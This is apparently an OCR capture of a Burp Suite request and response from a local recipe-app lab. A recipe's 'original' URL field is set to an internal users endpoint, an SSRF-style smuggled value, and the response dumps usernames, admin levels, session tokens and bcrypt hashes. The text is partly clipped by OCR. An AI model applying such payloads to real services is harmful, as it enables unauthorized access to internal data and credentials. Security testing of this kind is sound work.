 10 × 13 × +
end Cancel < ▾ > ▾ Target: htt
quest
tty Raw Hex \n
ET /v1/recipes/648f00dcecda6f0014f24dd2 HTTP/1.1
ost: localhost:3000
ser-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
ecko/20100101 Firefox/102.0
ccept: application/json
ccept-Language: en-US,en;q=0.5
ccept-Encoding: gzip, deflate
eferer: http://localhost:3000/
rigin: http://localhost:3000
onnection: close
ec-Fetch-Dest: empty
ec-Fetch-Mode: cors
ec-Fetch-Site: same-origin
ontent-Length: 1030
ontent-Type: application/json;charset=UTF-8
"sessionId":"cG93ZXJhZG1pbjJGYWI4V0g=",
"name":"Pasta Carbonara",
"original":"http://localhost:3000/v1/data/internal/users",
"ingredients":{
"Pasta":"Spaghetti",
"Bacon":"200g",
"Egg":"2",
"Parmesan Cheese":"50g",
"Black Pepper":"To taste",
"Salt":"To taste"
},
"method":{
"Step 1":
"Cook spaghetti in salted boiling water until al dente",
"Step 2":"Fry bacon until crispy and remove from heat",
"Step 3":
"In a bowl, whisk together eggs, grated Parmesan cheese, and b
lack pepper",
"Step 4":"Drain pasta and reserve 1/2 cup of pasta water",
"Step 5":
"Add cooked spaghetti to the bacon and toss until coated with
bacon fat",
"Step 6":
"Add reserved pasta water to the egg mixture and whisk to comb
ine",
"Step 7":
"Pour the egg mixture over the spaghetti and bacon and toss un
til coated",
"Step 8":
"Serve immediately, garnished with additional grated Parmesan
cheese and black pepper"
},
"rating":4,
"isPrivate":false
Search... 0 matches
Response
Pretty Raw Hex Render \n
"__v":0
},
{
"userlevel":"user",
"session":"dXNlcjF6cDFtZWs=",
"_id":"648ef7f1ecda6f0014f24dcd",
"username":"user1",
"password":
"$2b$10$1exJOR8is2zhj48fIYjGp.IIXRFCQ.1PCiDzwRBBY15WiYZJxhhE
u",
"__v":0
},
{
"userlevel":"user",
"session":"dXNlcjJrS2Nuam4=",
"_id":"648ef95fecda6f0014f24dce",
"username":"user2",
"password":
"$2b$10$59FHGx1krpagZjXRWYiocOqyFrw84ES5g0qIZYnihCN3khVQWxtk
2",
"__v":0
},
{
"userlevel":"admin",
"session":"dXNlcjNLNEFZMTE=",
"_id":"648efaa8ecda6f0014f24dcf",
"username":"user3",
"password":
"$2b$10$M9F9QQwIygILBBNpBEQXDu3dkV6P4.xYISeLXPJFOuSxlHgY.UFy
W",
"__v":0
},
{
"userlevel":"user",
"session":"cG93ZXJhZG1pbno2NE9EYg==",
"_id":"648f0392ecda6f0014f24dd3",
"username":"poweradmin",
"password":
"$2b$10$dUMIttVfIJA2/CvaP5vt6u0AEoLF/8r2mkSLpzX/4PTBLXuA7E1b
e",
"__v":0
},
{
"userlevel":"admin",
"session":"cG93ZXJhZG1pbjJGYWI4V0g=",
"_id":"648f0429ecda6f0014f24dd4",
"username":"poweradmin2",
"password":
"$2b$10$KCAfdYjnVjP/hjr6QhwAy.tOSaDtN0NHBPV7iIHai4T/U2HxTGiy
a",
"__v":0
}
]
}
Search... 0 matches
Ins
Req
Req
Req
Req
Req
Res